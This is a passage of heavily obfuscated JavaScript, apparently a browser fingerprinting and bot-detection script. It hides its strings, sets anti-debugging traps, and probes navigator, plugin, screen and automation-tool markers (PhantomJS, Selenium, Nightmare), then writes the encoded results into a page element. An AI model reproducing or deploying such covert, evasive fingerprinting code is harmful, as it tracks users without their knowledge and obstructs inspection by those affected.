_0x20c3d9(_0x9aea72,_0x4e11c4){return _0x4d9cb3[_0x4759('0x8e', '\x25\x6e\x21\x51')](_0x9aea72,_0x4e11c4);}};function _0x4cadcb(_0x6d51d3){if(_0x23957f[_0x4759('0x8f', '\x40\x29\x35\x46')](_0x23957f[_0x4759('0x90', '\x46\x57\x5a\x79')]('',_0x23957f[_0x4759('0x91', '\x51\x4b\x4c\x5b')](_0x6d51d3,_0x6d51d3))[_0x4759('0x92', '\x35\x46\x2a\x57')],0x1)||_0x23957f[_0x4759('0x93', '\x5d\x65\x66\x5a')](_0x23957f[_0x4759('0x94', '\x77\x31\x6e\x44')](_0x6d51d3,0x14),0x0)){(function(){}[_0x4759('0x95', '\x59\x5d\x40\x37')](_0x4759('0x96', '\x39\x57\x64\x25'))());}else{(function(){}[_0x4759('0x97', '\x5e\x6b\x71\x32')](_0x4759('0x98', '\x37\x6a\x43\x40'))());}return _0x23957f[_0x4759('0x99', '\x25\x68\x36\x4f')](_0x4cadcb,++_0x6d51d3);}try{return _0x4d9cb3[_0x4759('0x9a', '\x72\x5d\x76\x47')](_0x4cadcb,0x0);}catch(_0x21cb67){}};function _0x345bd5(){if(_0x4d9cb3[_0x4759('0x9b', '\x4c\x47\x35\x64')](_0x4d9cb3[_0x4759('0x9c', '\x76\x44\x47\x34')](new _0x308926[_0x4759('0x9d', '\x25\x6e\x21\x51')]()[_0x4759('0x9e', '\x51\x4b\x4c\x5b')](),_0x28e72d),0x1f4)){_0x4d9cb3[_0x4759('0x9f', '\x24\x72\x6d\x32')](_0x27ee7d);}}function _0x163b0f(_0x458846){var _0x493b67={'\x4a\x6a\x45':function _0x193f12(_0xb52861,_0x464d7a){return _0xb52861<_0x464d7a;},'\x4f\x6a\x72':function _0x49c179(_0x7f4f6,_0x5a2ece){return _0x7f4f6!==_0x5a2ece;},'\x59\x49\x4e':function _0x4cb181(_0x5a9ac9,_0x4bdfc0){return _0x5a9ac9(_0x4bdfc0);},'\x58\x41\x53':function _0xcf45cc(_0x87ba9c,_0x3a5d2d){return _0x87ba9c+_0x3a5d2d;},'\x51\x59\x79':function _0x460e6c(_0x5d33c0,_0x219344){return _0x5d33c0+_0x219344;},'\x67\x45\x48':function _0x56f075(_0x303696,_0x225ee4){return _0x303696(_0x225ee4);},'\x61\x58\x69':function _0x381ffc(_0x274aae){return _0x274aae();},'\x58\x4d\x75':function _0x3851cd(_0x476e83,_0x3588e5){return _0x476e83===_0x3588e5;},'\x4b\x6a\x53':function _0x925316(_0x4178d4,_0x242145){return _0x4178d4+_0x242145;},'\x46\x46\x46':function _0x47dac0(_0x4ff40c,_0x1d411e){return _0x4ff40c(_0x1d411e);},'\x78\x4b\x58':function _0x393e21(_0x5ba8c5,_0x34eda7){return _0x5ba8c5+_0x34eda7;},'\x73\x76\x4e':function _0x5cb64a(_0x59dfea,_0x3f8414){return _0x59dfea+_0x3f8414;},'\x63\x6a\x6d':function _0xf7f66e(_0x5a7952,_0x24990c){return _0x5a7952===_0x24990c;},'\x48\x6f\x71':function _0x12b64e(_0x4764c6,_0x3db92a){return _0x4764c6>_0x3db92a;},'\x59\x52\x64':function _0x4a69d3(_0x12cc7c,_0xbacb73){return _0x12cc7c<_0xbacb73;},'\x63\x43\x69':function _0x582f0b(_0x22cf1d,_0x519925){return _0x22cf1d(_0x519925);},'\x63\x41\x4e':function _0xb64985(_0x3d3f8c,_0x45e427){return _0x3d3f8c+_0x45e427;},'\x55\x45\x53':function _0x3fa87a(_0x186a0c,_0x393f43){return _0x186a0c==_0x393f43;},'\x45\x4f\x64':function _0x3bec0e(_0x282669,_0x4e2dc3){return _0x282669(_0x4e2dc3);},'\x47\x6e\x6b':function _0x275ad(_0x46c7c8,_0x2fe37c){return _0x46c7c8(_0x2fe37c);},'\x52\x49\x57':function _0x3cb4e5(_0x344033,_0x1398fc){return _0x344033+_0x1398fc;},'\x55\x43\x51':function _0x36ca33(_0x7f2448,_0x5851f1){return _0x7f2448+_0x5851f1;},'\x57\x63\x67':function _0x569ff1(_0x1b938a){return _0x1b938a();}};var _0x168dd2=_0x4759('0xa0', '\x6e\x5b\x48\x46')[_0x4759('0xa1', '\x35\x46\x2a\x57')]('\x7c'),_0x1e37c6=0x0;while(!![]){switch(_0x168dd2[_0x1e37c6++]){case'\x30':var _0x457694='';continue;case'\x31':var _0x14e61e=new Array();continue;case'\x32':var _0x1eee32='';continue;case'\x33':for(var _0x228481=0x0;_0x493b67[_0x4759('0xa2', '\x4c\x4d\x39\x41')](_0x228481,_0x458846[_0x4759('0xa3', '\x4f\x25\x21\x64')]);_0x228481++){var _0x5586a4=_0x458846[_0x228481][0x0];var _0x1ef84c=_0x458846[_0x228481][0x2];switch(_0x458846[_0x228481][0x1]){case _0x4759('0xa4', '\x77\x31\x6e\x44'):try{if(_0x493b67[_0x4759('0xa5', '\x4d\x5b\x6c\x30')](typeof _0x1ef84c(),_0x4759('0xa6', '\x5d\x65\x66\x5a'))){_0x14e61e[_0x14e61e[_0x4759('0x5d', '\x24\x75\x39\x58')]]=_0x493b67[_0x4759('0xa7', '\x36\x56\x47\x47')](_0x629771,_0x493b67[_0x4759('0xa8', '\x46\x74\x44\x56')](_0x5586a4,_0x4759('0xa9', '\x4d\x5b\x6c\x30')));}else{_0x14e61e[_0x14e61e[_0x4759('0xaa', '\x25\x23\x42\x4c')]]=_0x629771(_0x493b67[_0x4759('0xab', '\x64\x45\x24\x77')](_0x5586a4,_0x4759('0xac', '\x59\x35\x7a\x74')));}}catch(_0x1997a1){_0x14e61e[_0x14e61e[_0x4759('0xad', '\x34\x78\x77\x65')]]=_0x493b67[_0x4759('0xae', '\x23\x6f\x34\x64')](_0x629771,_0x5586a4+_0x4759('0xaf', '\x21\x7a\x7a\x78'));}break;case _0x4759('0xb0', '\x44\x21\x59\x36'):try{try{_0x15c8f0=_0x493b67[_0x4759('0xb1', '\x40\x4d\x62\x48')](_0x1ef84c);if(_0x493b67[_0x4759('0xb2', '\x72\x5d\x76\x47')](typeof _0x15c8f0,_0x4759('0xb3', '\x76\x44\x47\x34'))){_0x14e61e[_0x14e61e[_0x4759('0xb4', '\x76\x44\x47\x34')]]=_0x493b67[_0x4759('0xb5', '\x45\x73\x78\x76')](_0x629771,_0x5586a4+_0x4759('0xb6', '\x23\x6f\x34\x64'));}else if(_0x493b67[_0x4759('0xb7', '\x57\x50\x21\x44')](_0x15c8f0,null)){_0x14e61e[_0x14e61e[_0x4759('0xb8', '\x25\x6e\x21\x51')]]=_0x493b67[_0x4759('0xb9', '\x4d\x5b\x6c\x30')](_0x629771,_0x493b67[_0x4759('0xba', '\x40\x29\x35\x46')](_0x5586a4,_0x4759('0xbb', '\x39\x57\x64\x25')));}else{_0x14e61e[_0x14e61e[_0x4759('0xbc', '\x77\x31\x6e\x44')]]=_0x493b67[_0x4759('0xbd', '\x57\x5d\x47\x76')](_0x629771,_0x493b67[_0x4759('0xbe', '\x72\x5d\x76\x47')](_0x5586a4+'\x3d',_0x15c8f0[_0x4759('0xbf', '\x39\x57\x64\x25')]()));}}catch(_0x4d6dca){_0x14e61e[_0x14e61e[_0x4759('0xc0', '\x59\x5d\x40\x37')]]=_0x493b67[_0x4759('0xc1', '\x70\x62\x62\x54')](_0x629771,_0x493b67[_0x4759('0xc2', '\x34\x78\x77\x65')](_0x5586a4,_0x4759('0xc3', '\x6e\x5b\x48\x46')));break;}break;}catch(_0x5dd676){_0x14e61e[_0x14e61e[_0x4759('0xc4', '\x46\x57\x5a\x79')]]=_0x493b67[_0x4759('0xc5', '\x77\x31\x6e\x44')](_0x629771,_0x493b67[_0x4759('0xc6', '\x6e\x5b\x48\x46')](_0x493b67[_0x4759('0xc7', '\x24\x72\x6d\x32')](_0x5586a4,'\x3d'),_0x5dd676));}break;case _0x4759('0xc8', '\x72\x25\x70\x6f'):try{var _0x5b618f=_0x4759('0xc9', '\x5e\x6b\x71\x32')[_0x4759('0x40', '\x77\x31\x6e\x44')]('\x7c'),_0x2d987b=0x0;while(!![]){switch(_0x5b618f[_0x2d987b++]){case'\x30':for(var _0x2bb01c=0x0;_0x493b67[_0x4759('0xca', '\x76\x44\x47\x34')](_0x2bb01c,_0x5a26fc[_0x4759('0xcb', '\x45\x73\x78\x76')][_0x4759('0xa3', '\x4f\x25\x21\x64')]);_0x2bb01c++){if(_0x493b67[_0x4759('0xcc', '\x28\x72\x67\x30')](typeof _0x5a26fc[_0x4759('0xcd', '\x24\x75\x39\x58')][_0x2bb01c],_0x4759('0xce', '\x37\x6a\x43\x40'))){_0x14e61e[_0x14e61e[_0x4759('0xcf', '\x23\x6f\x34\x64')]]=_0x493b67[_0x4759('0xd0', '\x76\x44\x47\x34')](_0x629771,_0x4759('0xd1', '\x4c\x63\x7a\x32'));break;}var _0x349187=_0x5a26fc[_0x4759('0xd2', '\x37\x6a\x43\x40')][_0x2bb01c][_0x4759('0xd3', '\x37\x6a\x43\x40')];var _0x374fae=_0x4759('0xd4', '\x72\x25\x70\x6f');if(_0x493b67[_0x4759('0xcc', '\x28\x72\x67\x30')](typeof _0x349187,_0x4759('0xd5', '\x4c\x4d\x39\x41'))){_0x374fae=_0x4759('0xd6', '\x76\x44\x47\x34');}else if(_0x493b67[_0x4759('0xd7', '\x24\x72\x6d\x32')](_0x349187[_0x4759('0xd8', '\x57\x50\x21\x44')]('\x2e')[_0x4759('0xd', '\x5e\x6b\x71\x32')],0x1)){_0x374fae=_0x349187[_0x4759('0xd9', '\x64\x32\x40\x75')]('\x2e')[_0x4759('0xda', '\x76\x44\x47\x34')]();}if(_0x493b67[_0x4759('0xdb', '\x25\x6e\x21\x51')](_0x759cc2[_0x4759('0xdc', '\x4d\x5d\x4e\x23')](_0x374fae),0x0)){_0x759cc2[_0x4759('0xdd', '\x5b\x38\x56\x39')](_0x374fae);}}continue;case'\x31':for(var _0x2bb01c=0x0;_0x493b67[_0x4759('0xde', '\x6e\x5b\x48\x46')](_0x2bb01c,_0x759cc2[_0x4759('0xdf', '\x64\x45\x24\x77')]);_0x2bb01c++){_0x14e61e[_0x14e61e[_0x4759('0xe0', '\x44\x21\x59\x36')]]=_0x493b67[_0x4759('0xe1', '\x69\x66\x4b\x36')](_0x629771,_0x493b67[_0x4759('0xe2', '\x6f\x79\x35\x43')](_0x4759('0xe3', '\x4c\x63\x7a\x32'),_0x759cc2[_0x2bb01c]));}continue;case'\x32':try{_0x2bb01c=_0x759cc2[_0x4759('0xe4', '\x25\x23\x42\x4c')]('\x69');}catch(_0x497ff1){_0x14e61e[_0x14e61e[_0x4759('0xe5', '\x4c\x4d\x39\x41')]]=_0x493b67[_0x4759('0xe6', '\x34\x78\x77\x65')](_0x629771,_0x4759('0xe7', '\x40\x29\x35\x46'));break;}continue;case'\x33':try{var _0x320a54=_0x5a26fc[_0x4759('0xe8', '\x6f\x79\x35\x43')][_0x4759('0xb4', '\x76\x44\x47\x34')];if(_0x493b67[_0x4759('0xe9', '\x25\x68\x36\x4f')](_0x320a54,0x0)||_0x493b67[_0x4759('0xea', '\x28\x72\x67\x30')](_0x320a54,null)){_0x14e61e[_0x14e61e[_0x4759('0xeb', '\x21\x7a\x7a\x78')]]=_0x629771(_0x4759('0xec', '\x4d\x5b\x6c\x30'));break;}}catch(_0x12ff9d){_0x14e61e[_0x14e61e[_0x4759('0xad', '\x34\x78\x77\x65')]]=_0x493b67[_0x4759('0xed', '\x4f\x41\x26\x6e')](_0x629771,_0x4759('0xee', '\x36\x56\x47\x47'));break;}continue;case'\x34':var _0x759cc2=[];continue;}break;}}catch(_0x596402){_0x14e61e[_0x14e61e[_0x4759('0xef', '\x4d\x5d\x4e\x23')]]=_0x493b67[_0x4759('0xf0', '\x24\x75\x39\x58')](_0x629771,_0x493b67[_0x4759('0xf1', '\x45\x73\x78\x76')](_0x4759('0xf2', '\x64\x45\x24\x77'),_0x596402));}break;case _0x4759('0xf3', '\x77\x31\x6e\x44'):if(_0x493b67[_0x4759('0xf4', '\x46\x74\x44\x56')](_0x5586a4,_0x4759('0xf5', '\x4c\x63\x7a\x32'))){try{var _0x3efef0='';var _0x3c499f=navigator[_0x4759('0xf6', '\x4c\x63\x7a\x32')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4759('0xf7', '\x64\x45\x24\x77')](_0x3c499f)){_0x3efef0=_0x4759('0xf8', '\x24\x75\x39\x58');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4759('0xf9', '\x28\x72\x67\x30')](_0x3c499f)){_0x3efef0=_0x4759('0xfa', '\x4f\x25\x21\x64');}else{_0x3efef0=_0x4759('0xfb', '\x57\x50\x21\x44');}_0x14e61e[_0x14e61e[_0x4759('0xfc', '\x45\x73\x78\x76')]]=_0x493b67[_0x4759('0xfd', '\x25\x68\x36\x4f')](_0x629771,_0x493b67[_0x4759('0xfe', '\x4d\x5b\x6c\x30')](_0x493b67[_0x4759('0xff', '\x64\x32\x40\x75')](_0x5586a4,'\x3d'),_0x3efef0));}catch(_0x10fe63){_0x14e61e[_0x14e61e[_0x4759('0x100', '\x50\x76\x34\x52')]]=_0x493b67[_0x4759('0x101', '\x40\x29\x35\x46')](_0x629771,_0x493b67[_0x4759('0x102', '\x57\x50\x21\x44')](_0x493b67[_0x4759('0x103', '\x34\x78\x77\x65')](_0x5586a4,_0x4759('0x104', '\x77\x31\x6e\x44')),_0x10fe63[_0x4759('0x105', '\x46\x74\x44\x56')]()));}}break;}_0x493b67[_0x4759('0x106', '\x4c\x63\x7a\x32')](_0x345bd5);}continue;case'\x34':return _0x14e61e[_0x4759('0x107', '\x34\x78\x77\x65')]();continue;case'\x35':var _0x15c8f0='';continue;case'\x36':for(var _0xd41485=0x0;_0x493b67[_0x4759('0x108', '\x79\x75\x45\x6b')](_0xd41485,0x2);_0xd41485++){_0x457694+=_0xd6258a[_0xd41485];}continue;case'\x37':for(var _0x2b83c0=0x2;_0x493b67[_0x4759('0x109', '\x69\x66\x4b\x36')](_0x2b83c0,_0xd6258a[_0x4759('0x6d', '\x72\x5d\x76\x47')]);_0x2b83c0++){_0x1eee32+=_0xd6258a[_0x2b83c0];}continue;case'\x38':var _0xd6258a=_0x4759('0x10a', '\x64\x45\x24\x77');continue;}break;}}var _0x38be34=[[_0x4759('0x10b', '\x25\x68\x36\x4f'),_0x4759('0x10c', '\x36\x56\x47\x47'),function(){return navigator;}],[_0x4759('0x10d', '\x59\x35\x7a\x74'),_0x4759('0x10e', '\x70\x62\x62\x54'),function(){return navigator[_0x4759('0x10f', '\x33\x4f\x63\x76')];}],[_0x4759('0x110', '\x50\x76\x34\x52'),_0x4759('0x111', '\x57\x5d\x47\x76'),function(){return navigator[_0x4759('0x112', '\x46\x57\x5a\x79')];}],[_0x4759('0x113', '\x33\x4f\x63\x76'),_0x4759('0x114', '\x45\x73\x78\x76'),function(){return navigator[_0x4759('0x115', '\x6a\x4e\x40\x5d')][_0x4759('0x116', '\x59\x35\x7a\x74')]==0x0;}],[_0x4759('0x117', '\x70\x62\x62\x54'),_0x4759('0x118', '\x24\x72\x6d\x32'),function(){return navigator[_0x4759('0x119', '\x6d\x4f\x2a\x70')];}],[_0x4759('0x11a', '\x57\x5d\x47\x76'),_0x4759('0x11b', '\x76\x44\x47\x34'),function(){return navigator[_0x4759('0x11c', '\x40\x29\x35\x46')];}],[_0x4759('0x11d', '\x57\x5d\x47\x76'),_0x4759('0x11e', '\x69\x66\x4b\x36'),function(){}],[_0x4759('0x11f', '\x77\x31\x6e\x44'),_0x4759('0x120', '\x21\x7a\x7a\x78'),function(){var _0x1f4f27=ActiveXObject;return _0x1f4f27;}],[_0x4759('0x121', '\x25\x23\x42\x4c'),_0x4759('0x122', '\x25\x68\x36\x4f'),function(){var _0x1ad807=webkitURL;return _0x1ad807;}],[_0x4759('0x123', '\x21\x7a\x7a\x78'),_0x4759('0x124', '\x46\x57\x5a\x79'),function(){var _0x5017e0=_phantom;return _0x5017e0;}],[_0x4759('0x125', '\x23\x6f\x34\x64'),_0x4759('0x120', '\x21\x7a\x7a\x78'),function(){var _0x57f790=callPhantom;return _0x57f790;}],[_0x4759('0x126', '\x57\x5d\x47\x76'),_0x4759('0x127', '\x46\x74\x44\x56'),function(){var _0x337205=chrome;return _0x337205;}],[_0x4759('0x128', '\x4d\x5b\x6c\x30'),_0x4759('0x129', '\x51\x4b\x4c\x5b'),function(){var _0x1c2ae0=yandex;return _0x1c2ae0;}],[_0x4759('0x12a', '\x37\x6a\x43\x40'),_0x4759('0x12b', '\x39\x57\x64\x25'),function(){var _0xd88496=opera;return _0xd88496;}],[_0x4759('0x12c', '\x36\x56\x47\x47'),_0x4759('0x127', '\x46\x74\x44\x56'),function(){var _0x5359ee=opr;return _0x5359ee;}],[_0x4759('0x12d', '\x4d\x5b\x6c\x30'),_0x4759('0x12e', '\x64\x32\x40\x75'),function(){var _0x42ae01=safari;return _0x42ae01;}],[_0x4759('0x12f', '\x50\x76\x34\x52'),_0x4759('0x130', '\x24\x72\x6d\x32'),function(){var _0x515683=awesomium;return _0x515683;}],[_0x4759('0x131', '\x76\x44\x47\x34'),_0x4759('0x132', '\x4f\x25\x21\x64'),function(){var _0x120244=puffinDevice;return _0x120244;}],[_0x4759('0x133', '\x25\x6e\x21\x51'),_0x4759('0x134', '\x64\x45\x24\x77'),function(){var _0x5b3383=__nightmare;return _0x5b3383;}],[_0x4759('0x135', '\x36\x56\x47\x47'),_0x4759('0x136', '\x4c\x47\x35\x64'),function(){var _0x1d5537=domAutomation;return _0x1d5537;}],[_0x4759('0x137', '\x33\x4f\x63\x76'),_0x4759('0x138', '\x50\x76\x34\x52'),function(){var _0x3a16ea=domAutomationController;return _0x3a16ea;}],[_0x4759('0x139', '\x28\x72\x67\x30'),_0x4759('0x134', '\x64\x45\x24\x77'),function(){var _0x47e1a4=_Selenium_IDE_Recorder;return _0x47e1a4;}],[_0x4759('0x13a', '\x57\x5d\x47\x76'),_0x4759('0x13b', '\x4c\x4d\x39\x41'),function(){return document[_0x4759('0x13c', '\x25\x6e\x21\x51')];}],[_0x4759('0x13d', '\x24\x72\x6d\x32'),_0x4759('0x13e', '\x6d\x4f\x2a\x70'),function(){return document[_0x4759('0x13f', '\x24\x75\x39\x58')];}],[_0x4759('0x140', '\x34\x78\x77\x65'),_0x4759('0x141', '\x23\x6f\x34\x64'),function(){return process[_0x4759('0x142', '\x33\x4f\x63\x76')];}],[_0x4759('0x143', '\x21\x7a\x7a\x78'),_0x4759('0x144', '\x5b\x38\x56\x39'),function(){return global[_0x4759('0x145', '\x4c\x63\x7a\x32')];}],[_0x4759('0x146', '\x59\x35\x7a\x74'),_0x4759('0x147', '\x72\x5d\x76\x47'),function(){return global[_0x4759('0x148', '\x4f\x25\x21\x64')];}],[_0x4759('0x149', '\x5e\x6b\x71\x32'),_0x4759('0x13e', '\x6d\x4f\x2a\x70'),function(){return WebAssembly;}],[_0x4759('0x14a', '\x6d\x4f\x2a\x70'),_0x4759('0x14b', '\x76\x44\x47\x34'),function(){return _0x4d9cb3[_0x4759('0x14c', '\x6a\x4e\x40\x5d')](require,'\x66\x73');}],[_0x4759('0x14d', '\x28\x72\x67\x30'),_0x4759('0x14e', '\x23\x6f\x34\x64'),function(){return _0x4d9cb3[_0x4759('0x14f', '\x5b\x38\x56\x39')](globalThis,global);}],[_0x4759('0x150', '\x4c\x63\x7a\x32'),_0x4759('0x10e', '\x70\x62\x62\x54'),function(){return window[_0x4759('0x151', '\x6f\x79\x35\x43')]();}],[_0x4759('0x152', '\x77\x31\x6e\x44'),_0x4759('0x153', '\x44\x21\x59\x36'),function(){return navigator[_0x4759('0x154', '\x64\x45\x24\x77')];}],[_0x4759('0x155', '\x69\x66\x4b\x36'),_0x4759('0x156', '\x35\x46\x2a\x57'),function(){return navigator[_0x4759('0x157', '\x4c\x4d\x39\x41')];}],[_0x4759('0x158', '\x35\x46\x2a\x57'),_0x4759('0x159', '\x6f\x79\x35\x43'),function(){return navigator[_0x4759('0x15a', '\x25\x6e\x21\x51')];}],[_0x4759('0x15b', '\x72\x5d\x76\x47'),_0x4759('0x15c', '\x46\x74\x44\x56'),function(){return _0x4d9cb3[_0x4759('0x15d', '\x25\x68\x36\x4f')](navigator[_0x4759('0x15e', '\x57\x50\x21\x44')],'\x43');}],[_0x4759('0x15f', '\x69\x66\x4b\x36'),_0x4759('0x160', '\x36\x56\x47\x47'),function(){window[_0x4759('0x161', '\x36\x56\x47\x47')]=Object[_0x4759('0x162', '\x36\x56\x47\x47')](window);return window[_0x4759('0x163', '\x39\x57\x64\x25')][_0x4759('0x164', '\x28\x72\x67\x30')];}],[_0x4759('0x165', '\x64\x45\x24\x77'),_0x4759('0x11b', '\x76\x44\x47\x34'),function(){return _0x4d9cb3[_0x4759('0x166', '\x57\x50\x21\x44')](window[_0x4759('0x167', '\x50\x76\x34\x52')],0x0);}],[_0x4759('0x168', '\x40\x29\x35\x46'),_0x4759('0x111', '\x57\x5d\x47\x76'),function(){return _0x4d9cb3[_0x4759('0x169', '\x59\x5d\x40\x37')](window[_0x4759('0x16a', '\x65\x6e\x53\x33')],0x0);}],[_0x4759('0x16b', '\x28\x72\x67\x30'),_0x4759('0x127', '\x46\x74\x44\x56'),function(){return window[_0x4759('0x16c', '\x64\x45\x24\x77')];}],[_0x4759('0x16d', '\x4c\x63\x7a\x32'),_0x4759('0x16e', '\x24\x75\x39\x58'),function(){return window[_0x4759('0x16f', '\x57\x5d\x47\x76')][_0x4759('0x170', '\x35\x46\x2a\x57')]();}],[_0x4759('0x171', '\x65\x6e\x53\x33'),_0x4759('0x172', '\x65\x6e\x53\x33'),function(){return _0x4d9cb3[_0x4759('0x173', '\x4d\x5d\x4e\x23')](Boolean,_0x4d9cb3[_0x4759('0x174', '\x21\x7a\x7a\x78')](typeof process,_0x4759('0x175', '\x25\x23\x42\x4c'))&&process[_0x4759('0x176', '\x79\x75\x45\x6b')]&&process[_0x4759('0x177', '\x64\x45\x24\x77')][_0x4759('0x178', '\x34\x78\x77\x65')]);}],[_0x4759('0x179', '\x40\x4d\x62\x48'),_0x4759('0x10e', '\x70\x62\x62\x54'),function(){return document[_0x4759('0x17a', '\x25\x68\x36\x4f')];}],[_0x4759('0x17b', '\x69\x66\x4b\x36'),_0x4759('0x17c', '\x4f\x41\x26\x6e'),function(){return eval[_0x4759('0x17d', '\x59\x35\x7a\x74')]()[_0x4759('0x17e', '\x46\x74\x44\x56')];}],[_0x4759('0x17f', '\x57\x5d\x47\x76'),_0x4759('0x180', '\x57\x50\x21\x44'),function(){return navigator[_0x4759('0x181', '\x65\x6e\x53\x33')][_0x4759('0x182', '\x21\x7a\x7a\x78')];}],[_0x4759('0x183', '\x37\x6a\x43\x40'),_0x4759('0x184', '\x70\x62\x62\x54'),function(){return deviceType;}],[_0x4759('0x185', '\x40\x4d\x62\x48'),_0x4759('0x186', '\x5d\x65\x66\x5a'),function(){return screen[_0x4759('0x187', '\x4f\x41\x26\x6e')];}],[_0x4759('0x188', '\x37\x6a\x43\x40'),_0x4759('0x111', '\x57\x5d\x47\x76'),function(){return screen[_0x4759('0x189', '\x79\x75\x45\x6b')];}],[_0x4759('0x18a', '\x77\x31\x6e\x44'),_0x4759('0x18b', '\x5d\x65\x66\x5a'),function(){var _0x5f0ea8=eoapi;return _0x5f0ea8;}],[_0x4759('0x18c', '\x4f\x25\x21\x64'),_0x4759('0x13b', '\x4c\x4d\x39\x41'),function(){var _0x3f3cb9=eoapi_VerifyThis;return _0x3f3cb9;}],[_0x4759('0x18d', '\x5d\x65\x66\x5a'),_0x4759('0x18e', '\x28\x72\x67\x30'),function(){var _0xc9d2fb=eoapi_extInvoke;return _0xc9d2fb;}],[_0x4759('0x18f', '\x4f\x25\x21\x64'),_0x4759('0x190', '\x25\x23\x42\x4c'),function(){var _0x4016f4=eoWebBrowserDispatcher;return _0x4016f4;}],[_0x4759('0x191', '\x4c\x47\x35\x64'),_0x4759('0x12e', '\x64\x32\x40\x75'),function(){return window[_0x4759('0x192', '\x77\x31\x6e\x44')];}],[_0x4759('0x193', '\x79\x75\x45\x6b'),_0x4759('0x194', '\x4c\x47\x35\x64'),function(){return _0x4d9cb3[_0x4759('0x195', '\x5e\x6b\x71\x32')](navigator[_0x4759('0x196', '\x4f\x25\x21\x64')][_0x4759('0x197', '\x40\x29\x35\x46')],0x2);}],[_0x4759('0x198', '\x77\x31\x6e\x44'),_0x4759('0x199', '\x79\x75\x45\x6b'),function(){return _0x4d9cb3[_0x4759('0x19a', '\x59\x5d\x40\x37')](navigator[_0x4759('0xcd', '\x24\x75\x39\x58')][_0x4759('0xe5', '\x4c\x4d\x39\x41')],0x2);}],[_0x4759('0x19b', '\x24\x72\x6d\x32'),_0x4759('0x124', '\x46\x57\x5a\x79'),function(){return window[_0x4759('0x19c', '\x72\x25\x70\x6f')];}],[_0x4759('0x19d', '\x40\x29\x35\x46'),_0x4759('0x19e', '\x59\x5d\x40\x37'),function(){return navigator[_0x4759('0x19f', '\x57\x50\x21\x44')][_0x4759('0x1a0', '\x45\x73\x78\x76')][0x0][_0x4759('0x1a1', '\x23\x6f\x34\x64')];}],[_0x4759('0x1a2', '\x21\x7a\x7a\x78'),_0x4759('0x160', '\x36\x56\x47\x47'),function(){return navigator[_0x4759('0x1a3', '\x6f\x79\x35\x43')][_0x4759('0x1a4', '\x5d\x65\x66\x5a')][0x1][_0x4759('0x1a5', '\x4c\x4d\x39\x41')];}],[_0x4759('0x1a6', '\x6f\x79\x35\x43'),_0x4759('0x1a7', '\x40\x29\x35\x46'),function(){return navigator[_0x4759('0x1a8', '\x25\x23\x42\x4c')][_0x4759('0x1a9', '\x57\x5d\x47\x76')][0x2][_0x4759('0x1aa', '\x24\x75\x39\x58')];}],[_0x4759('0x1ab', '\x4f\x41\x26\x6e'),_0x4759('0x1ac', '\x59\x5d\x40\x37'),function(){return navigator[_0x4759('0x1ad', '\x57\x5d\x47\x76')][_0x4759('0x1ae', '\x4c\x63\x7a\x32')];}],[_0x4759('0x1af', '\x6a\x4e\x40\x5d'),_0x4759('0x1b0', '\x24\x75\x39\x58'),function(){return navigator[_0x4759('0x1b1', '\x6a\x4e\x40\x5d')];}],[_0x4759('0x1b2', '\x33\x4f\x63\x76'),_0x4759('0x1b3', '\x64\x45\x24\x77'),function(){return navigator[_0x4759('0x1b4', '\x46\x74\x44\x56')][_0x4759('0x1b5', '\x45\x73\x78\x76')];}],[_0x4759('0x1b6', '\x70\x62\x62\x54'),_0x4759('0x16e', '\x24\x75\x39\x58'),function(){return navigator[_0x4759('0x1b7', '\x5e\x6b\x71\x32')][_0x4759('0x1b8', '\x79\x75\x45\x6b')];}]];try{var _0x1a3dff=_0x4759('0x1b9', '\x79\x75\x45\x6b')[_0x4759('0x1ba', '\x57\x5d\x47\x76')]('\x7c'),_0x17d49f=0x0;while(!![]){switch(_0x1a3dff[_0x17d49f++]){case'\x30':var _0x3c22f7=_0x4d2686[_0x4759('0x1bb', '\x44\x21\x59\x36')](0x2);continue;case'\x31':_0x38be34[_0x4759('0x1bc', '\x21\x7a\x7a\x78')]([_0x4d9cb3[_0x4759('0x1bd', '\x6f\x79\x35\x43')](_0x4d9cb3[_0x4759('0x1be', '\x64\x32\x40\x75')]('\x27'+_0x2a281a,'\x27'),_0x4759('0x1bf', '\x4f\x25\x21\x64')),_0x4759('0x1c0', '\x37\x6a\x43\x40'),function(){return _0x2a281a[_0x4759('0x1c1', '\x5d\x65\x66\x5a')]();}]);continue;case'\x32':_0x4d9cb3[_0x4759('0x1c2', '\x5e\x6b\x71\x32')](_0x345bd5);continue;case'\x33':if(_0x2ed1f8){try{_0x2b621d[_0x4759('0x1c3', '\x5e\x6b\x71\x32')]=_0x4d9cb3[_0x4759('0x1c4', '\x5d\x65\x66\x5a')](_0x337228,_0x2ed1f8);}catch(_0x23ec27){}}continue;case'\x34':var _0x2a281a=_0x4759('0x1c5', '\x24\x72\x6d\x32');continue;case'\x35':_0x4d9cb3[_0x4759('0x1c6', '\x21\x7a\x7a\x78')](_0x1c96cd,_0x4d9cb3[_0x4759('0x1c7', '\x64\x32\x40\x75')](_0x163b0f,_0x38be34));continue;case'\x36':if(_0x13576a){_0x38be34[_0x4759('0x1c8', '\x59\x35\x7a\x74')]([_0x13576a,_0x4759('0x17c', '\x4f\x41\x26\x6e')]);_0x4d9cb3[_0x4759('0x1c9', '\x24\x75\x39\x58')](_0x1c96cd,_0x4d9cb3[_0x4759('0x1ca', '\x24\x72\x6d\x32')](_0x163b0f,_0x38be34));}continue;case'\x37':if(!_0x308926[_0x4759('0x1cb', '\x46\x57\x5a\x79')])_0x308926[_0x4759('0x1cc', '\x6a\x4e\x40\x5d')]=_0x11e746;continue;case'\x38':_0x96368c[_0x4759('0x1cd', '\x72\x25\x70\x6f')](_0x4759('0x1ce', '\x4f\x41\x26\x6e'))[_0x4759('0x1cf', '\x4f\x25\x21\x64')]=_0x4d9cb3[_0x4759('0x1d0', '\x35\x46\x2a\x57')](_0x4759('0x1d1', '\x50\x76\x34\x52'),_0x308926[_0x4759('0x1d2', '\x59\x5d\x40\x37')][_0x4759('0x1d3', '\x59\x5d\x40\x37')]());continue;case'\x39':var _0x5437cb=_0x4d2686[_0x4759('0x1d4', '\x76\x44\x47\x34')](0x0,0x2);continue;case'\x31\x30':var _0x4d2686=_0x4759('0x1d5', '\x36\x56\x47\x47');continue;}break;}}catch(_0x374805){_0x96368c[_0x4759('0x1d6', '\x25\x23\x42\x4c')](_0x4759('0x1d7', '\x4d\x5b\x6c\x30'))[_0x4759('0x1d8', 